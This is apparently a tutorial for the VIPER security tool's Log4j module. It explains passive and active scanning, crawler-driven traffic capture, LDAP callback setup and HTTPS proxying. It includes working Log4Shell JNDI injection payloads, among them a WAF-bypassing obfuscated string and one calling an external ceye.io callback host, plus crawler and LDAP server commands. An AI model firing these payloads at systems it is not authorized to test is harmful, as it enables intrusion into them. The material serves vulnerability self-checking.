Using VIPER to Scan Log4j Vulnerabilities (Active Scanning / Passive Scanning)
Functional Features
Passive Scanning
- Automatically replace GET request parameters with Payload
- Automatically replace POST request parameters with Payload
- Automatically replace values in POST request JSON with Payload
- Automatically skip password fields
- Automatically add Payload to headers (based on dictionary polling)
- Payload includes original Payload and Payload that bypasses WAF
- Supports two callback modes: DNSLOG and LDAPServer (LDAPServer is more suitable for internal network self-check)
plain
${jndi:ldap://ed3bf69b5e9611ec.xxx.ceye.io/hi}

${${c:Xy:-j}${Kp:W:q:-n}${dzD:-d}${UQt:-i}${GT:-:}${s:hzr:e:-l}${e:ZSJ:yd:-d}${fA:kBl:c:-a}${Hbn:q:-p}${f:Uu:-:}${HOB:-/}${Ijk:E:-/}${dfG:-e}${F:dSj:JE:-d}${Z:-3}${BOI:Yrf:-b}${Yt:S:-f}${DKB:-6}}${Z:-b}${xdB:XBZ:-5}${dW:-e}${uC:-6}${OC:KVJ:j:-1}${L:o:-1}${jhr:-e}${d:-c}${Gi:nUE:AX:-.}${vuo:hy:Srz:-9}${xv:-f}${KG:-p}${xm:-p}${My:aQw:-b}${Mz:Xr:-j}${Z:wWt:-.}${Kx:D:-c}${Y:-e}${j:-y}${xOm:-e}${Cn:-.}${N:Tx:de:-i}${hT:h:P:-o}${qi:yx:i:-/}${j:-h}${Qfp:-i}}- The Payload contains UUID, and the specific request content that triggers the vulnerability can be found according to the DNSLOG record.
Active Scanning
- Use chrome headless + crawler to automatically obtain all requests on the page and import them into the passive proxy to achieve automated scanning.
- Command
plain
.\crawlergo.exe -c./chrome.exe -t 3 --push-to-proxy http://viperip:28888 http://target.comUsage Tutorial
Passive Scanning
- Update the VIPER version to
v1.5.10 - Start VIPER

- Set the browser proxy to viperip:28888


- Enable the Log4j2 module in "Passive Scanning"


- Open the target website through the browser and click around and enter information at will.


- VIPER's background will automatically replace the entered values with Payload.


- Log in to the DNSlog platform and observe whether there are records.

- Copy the UUID information in the red box and query in the main page.

- The query result contains the specific request that can trigger the vulnerability.
Active Scanning
- Update the VIPER version to
v1.5.10 - Start VIPER
- Enable the Log4j2 module in "Passive Scanning"
- Here, it is assumed that the website to be tested is http://target.com.
- Install crawlergo https://github.com/Qianlitp/crawlergo
- Start the crawler and send the traffic to VIPER's proxy.
plain
.\crawlergo.exe -c./chrome.exe -t 3 --push-to-proxy http://viperip:28888 http://target.com- Wait for the crawler to finish.

- Log in to the DNSlog platform and observe whether there are records.

- Copy the UUID information in the red box and query in the main page.

- The query result contains the specific request that can trigger the vulnerability (This request is automatically sent by Crawlergo).
Using LDAPServer for Callback
Update the VIPER version to
v1.5.10Start VIPER
Set the browser proxy to viperip:28888

Enable the Log4j2 module in "Passive Scanning"
Configure DNSLOG as
VPSIP:1387here.

- Execute the following command to start VIPER's built-in LDAPServer.
plain
docker exec -it viper-c bash
python3 /root/viper/STATICFILES/Tools/ldapserver.py -p 1387
Open the target website through the browser and click around and enter information at will.
The VIPER background will automatically replace the input value with Payload.
The LDAPServer will receive the back-connection request and print the request UUID.
Copy the uuid information in the red box and query in the main page.
The query result contains specific requests that can trigger vulnerabilities.
Testing HTTPS websites
Update the VIPER version to
v1.5.10.Start VIPER.
Set the browser proxy to viperip:28888.
Open the browser at http://mitm.it/.


